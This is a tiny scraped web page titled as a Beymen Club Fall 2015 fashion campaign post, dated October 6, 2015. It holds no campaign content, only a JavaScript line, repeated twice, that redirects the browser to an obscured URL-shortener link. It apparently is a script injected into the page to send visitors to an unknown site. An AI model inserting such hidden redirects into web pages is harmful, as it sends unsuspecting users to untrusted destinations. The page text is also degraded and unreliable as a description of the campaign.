
Beymen Club Fall 2015 Campaign
October 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";